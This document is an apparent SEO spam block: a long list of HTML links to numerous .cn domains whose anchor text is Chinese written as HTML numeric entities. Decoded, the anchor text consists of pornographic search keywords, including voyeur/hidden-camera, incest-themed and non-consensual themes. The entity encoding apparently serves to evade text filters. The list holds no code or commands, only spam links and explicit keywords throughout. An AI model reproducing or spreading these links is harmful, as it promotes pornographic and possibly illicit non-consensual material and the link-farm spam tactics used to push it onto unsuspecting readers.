<a href="http://cutebug.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://bodog9.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://go020.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://78ic.com.cn" target="_blank">99&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nbxuefo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://sscars.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://smrswz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://clarinshop.cn" target="_blank">2019av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://suoliang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://trigene.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgsxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yh2036.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://ezwb.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cawf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cunban.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jgfamen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://biaozu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; 1024</a>|
<a href="http://rightly.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaianet.cn" target="_blank">&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;aaa&#x5927;&#x7247;</a>|
<a href="http://cident.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;va&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xcxyhcl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://kafeitrip.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chengbp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://guomaoshiji.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://jufengtools.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://ynqbzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://tnltd.cn" target="_blank">&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szpop.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x871C;&#x81C0;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://renzhiwen.cn" target="_blank">&#x53FC;&#x563F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydbk.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ko80.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E92;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f320.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gpsvip.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://ecsv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://opencolor.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c827.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://gzty365.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://jnuf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://mgsn.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://jjbengfa.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinren1314.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shuodong.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;</a>|
<a href="http://daiyifa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://lxmr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://0561rtv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;,&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m748.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5BB6;&#x5EAD;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://59xing.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://021zy.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://mamaicai.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ehill.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ihanwei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nkdgr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://audiogarden.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nqku.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mawl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guangliranliao.cn" target="_blank">18&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://31043.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5ige.cn" target="_blank">&#x5728;&#x7EBF;&#x8D85;&#x78B0;&#x6210;&#x4EBA;</a>|
<a href="http://wlnnq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangningchess.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingzui.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baoguanyuan8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://babycube.com.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dynr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://odedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cnfresh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://zhuailu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tuopanjiage.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x89C6;</a>|
<a href="http://lhjm.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minceng.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://merryfull.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x9EBB;&#x8C46;</a>|
<a href="http://openhe.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://0817nk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xx</a>|
<a href="http://junfengsport.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zgcnet.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://59hj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jhcmy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://kafeitrip.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efcpa.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qushuan.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x8272;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://ulze.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://xueasy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://bunihaima.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dg-tb.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://saililai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nj563.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://jlbean.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://prosell.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;</a>|
<a href="http://shoujikuzhan.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x98CE;&#x97F5;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://chunne.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD; &#x4F26;&#x7406;</a>|
<a href="http://healthleader.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://e2601.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qianlun.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://offcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;av</a>|
<a href="http://tsfn.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;51</a>|
<a href="http://sdwailian.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hmhbsb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x8272;&#x5348;&#x591C;www&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://salutonmondo.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boliji.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://55043.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qlcsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9lla.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://lfzsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://52sakura.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://in-style.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shuangshai.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jg61.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E30;&#x6EE1;&#x8001;&#x5973;&#x4EBA;aaa&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://vicray.com.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://ssycms.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://henkai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6781;&#x54C1;</a>|
<a href="http://ciwao.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://88bp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://phoenixes.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://zhensanbl.cn" target="_blank">1024&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://mamquan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wipg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999</a>|
<a href="http://h837.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lenovo-thinkpad.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://dang-an.com.cn" target="_blank">&#x8D85;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oyyandwjw.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://meituwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x7EAA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dacapz.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://minzhurenshi.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aisuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://sengcui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zhwqn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ting2.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rsbxcd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mstxh.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://anhongming.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://tqzf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://orgw.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://sxkssl.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apguijiawang.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://xingchengbian.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
